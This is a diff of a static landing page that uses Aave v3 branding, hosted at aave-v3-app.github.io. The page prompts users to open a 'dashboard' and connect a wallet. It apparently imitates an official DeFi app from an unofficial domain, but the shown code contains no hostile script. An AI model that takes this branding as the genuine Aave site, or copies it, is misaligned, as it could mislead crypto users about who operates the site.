+  font-size: 1rem;
+  font-weight: 750;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 550;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  flex: 0 0 auto;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 18px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.68);
+  color: var(--ink);
+  font-size: 0.9rem;
+  font-weight: 650;
+  box-shadow: 0 12px 28px -24px rgba(23, 18, 23, 0.4);
+  transition: border-color 160ms ease, color 160ms ease, transform 160ms ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(182, 80, 158, 0.36);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1 1 auto;
+  min-height: 0;
+  display: grid;
+  place-items: center;
+  align-content: center;
+  gap: clamp(24px, 4dvh, 34px);
+  width: min(100%, 780px);
+  margin: 0 auto;
+  padding: clamp(10px, 2.2dvh, 24px) 20px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 14px;
+}
+
+h1 {
+  margin: 0;
+  font-size: clamp(3rem, 8vw, 5.75rem);
+  line-height: 0.96;
+  font-weight: 800;
+  letter-spacing: 0;
+}
+
+.sub {
+  margin: 0;
+  max-width: 56ch;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.7vw, 1.22rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 750;
+}
+
+.app-card {
+  width: min(100%, 590px);
+  padding: clamp(20px, 3.2vw, 30px);
+  border: 1px solid var(--line);
+  border-radius: 24px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.legs {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 46px minmax(0, 1fr);
+  align-items: center;
+  gap: 14px;
+}
+
+.leg {
+  min-width: 0;
+  display: grid;
+  gap: 11px;
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 18px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  color: var(--faint);
+  font-size: 0.74rem;
+  font-weight: 750;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.14rem;
+  font-weight: 800;
+}
+
+.token {
+  width: 30px;
+  height: 30px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.switch {
+  width: 46px;
+  height: 46px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--accent);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 16px 32px -26px rgba(23, 18, 23, 0.45);
+  transition: background 160ms ease, transform 180ms ease, border-color 160ms ease;
+}
+
+.switch:hover {
+  background: var(--accent-soft);
+  border-color: rgba(182, 80, 158, 0.38);
+  transform: translateY(-1px);
+}
+
+.switch span {
+  font-size: 1.28rem;
+  line-height: 1;
+  transition: transform 180ms ease;
+}
+
+.switch.is-swapped span {
+  transform: rotate(180deg);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 56px;
+  margin-top: 18px;
+  border-radius: 16px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.03rem;
+  font-weight: 800;
+  box-shadow: 0 18px 36px -24px rgba(182, 80, 158, 0.7);
+  transition: transform 160ms ease, filter 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  filter: brightness(0.96);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 14px 20px 22px;
+  color: var(--faint);
+  font-size: 0.86rem;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    padding: 15px 16px;
+    gap: 12px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand span {
+    font-size: 0.96rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 15px;
+    font-size: 0.86rem;
+  }
+
+  .stage {
+    gap: 22px;
+    padding: 8px 16px 10px;
+  }
+
+  .hero {
+    gap: 12px;
+  }
+
+  h1 {
+    font-size: clamp(3.1rem, 16vw, 4.25rem);
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: 1rem;
+    line-height: 1.45;
+  }
+
+  .app-card {
+    padding: 18px;
+    border-radius: 22px;
+  }
+
+  .legs {
+    grid-template-columns: 1fr;
+    gap: 12px;
+  }
+
+  .leg {
+    padding: 15px 16px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 42px;
+    height: 42px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    padding: 10px 16px 16px;
+    font-size: 0.82rem;
+  }
+}



==== commit c7913d5a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,116 +3,447 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Aave V3</title>
-  <meta name="description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
+  <title>Aave v3 - DeFi Liquidity App</title>
+  <meta name="description" content="Aave v3 makes DeFi lending, borrowing and swaps feel sharp: connect a wallet, review live market details, and act on-chain with control.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://aave-v3-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F5F7">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Aave V3">
-  <meta property="og:description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
-  <meta property="og:url" content="https://aave-v3-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Aave V3">
-  <meta name="twitter:description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://aave-v3-app.github.io/#website",
-        "url": "https://aave-v3-app.github.io/",
-        "name": "Aave V3"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://aave-v3-app.github.io/#app",
-        "name": "Aave V3",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://aave-v3-app.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://aave-v3-app.github.io/#organization",
-        "name": "Aave",
-        "url": "https://aave.com/"
-      }
-    ]
-  }
-  </script>
-
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Aave v3 - DeFi Liquidity App">
+  <meta property="og:description" content="Use Aave v3 from a wallet-native app for lending, borrowing and swaps with live route and market details in app.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://aave-v3-app.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#B6509E; --accent-ink:#863B74; --accent-soft:rgba(182,80,158,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk","Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(182,80,158,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(182,80,158,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(182,80,158,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(182,80,158,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(182,80,158,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(182,80,158,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(182,80,158,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(182,80,158,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(182,80,158,0)} 100%{box-shadow:0 0 0 0 rgba(182,80,158,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="Aave V3 home">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
-      <span>Aave V3</span>
+      <span>Aave v3</span>
     </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/address/0x87870bca3f3fd6335c3f4ce8392d69350b4fa4e2" target="_blank" rel="nofollow noopener noreferrer">Pool contract</a>
-      <a href="https://aave.com/docs" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
-      <a href="https://defillama.com/protocol/aave-v3" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-label="Aave V3">
-      <h1>Aave V3</h1>
-      <p class="sub"><strong>Aave V3</strong> lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.</p>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>DeFi Liquidity App</span>
+        <h1>Aave v3</h1>
+        <p class="deck">Aave v3 is a <a class="cite" href="https://aave.com/" rel="nofollow noopener noreferrer">non-custodial liquidity protocol</a> for supplying, borrowing and moving into major crypto assets with <strong>wallet-native control</strong>, live market context and on-chain execution.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>Live market details</li>
+          <li>ETH and stablecoins</li>
+          <li>Wallet-native</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Aave v3 preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, gas and market details are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
     </section>
 
-    <section class="app-card" aria-label="Lending card">
-      <div class="legs">
-        <div class="leg">
-          <span class="label">Supply</span>
-          <span class="chip">
-            <img class="token" src="usdc.png" width="30" height="30" alt="USDC">
-            <span>USDC</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Swap supply and borrow assets">
-          <span aria-hidden="true">&#8644;</span>
-        </button>
-        <div class="leg">
-          <span class="label">Borrow</span>
-          <span class="chip">
-            <img class="token" src="eth.png" width="30" height="30" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use Aave v3 in three steps</h2>
+        <p>Aave v3 keeps the core DeFi flow direct: connect a wallet, choose an asset, review live terms and confirm the transaction on-chain.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a compatible <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">Ethereum wallet</a>. You stay in control of approvals, signatures and custody from the first click.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick the action and asset</h3>
+          <p>Choose whether you want to supply, borrow, repay, withdraw or swap into a supported asset such as ETH or <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USD Coin</a>.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and confirm</h3>
+          <p>Check live liquidity, rate, collateral and gas information in the app, then approve the transaction from your wallet only when the details match your plan.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Aave v3</span>
+        <h2 class="h2">Built for serious on-chain liquidity</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody first</h3>
+          <p>Aave v3 interactions are signed from your wallet. You decide which approvals to grant, which market to use and when to exit a position.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Multi-asset markets</h3>
+          <p>Work with familiar crypto assets, stablecoins and collateral types across supported networks, with market-specific data shown before you sign.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Clear market context</h3>
+          <p>Borrow rates, supply rates, collateral status, liquidation risk and gas costs can change quickly, so the app surfaces live details before execution.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Aave v3 FAQ</h2>
+          <p>The essentials on using a non-custodial DeFi app for Aave v3 markets, assets, costs and safety checks.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Aave v3?</h3>
+            <p>Aave v3 is a non-custodial DeFi liquidity protocol where users can supply assets, borrow against collateral and manage positions through smart contracts.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Can I swap with Aave v3?</h3>
+            <p>The app preview supports a wallet-native swap flow into assets used around Aave v3 markets. Live quotes, route details and gas costs appear in the app before you sign.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets are supported?</h3>
+            <p>Aave v3 is available across selected networks and assets vary by market. Review the live list on the <a href="supported-chains/">supported chains</a> page before choosing where to transact.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a transaction take?</h3>
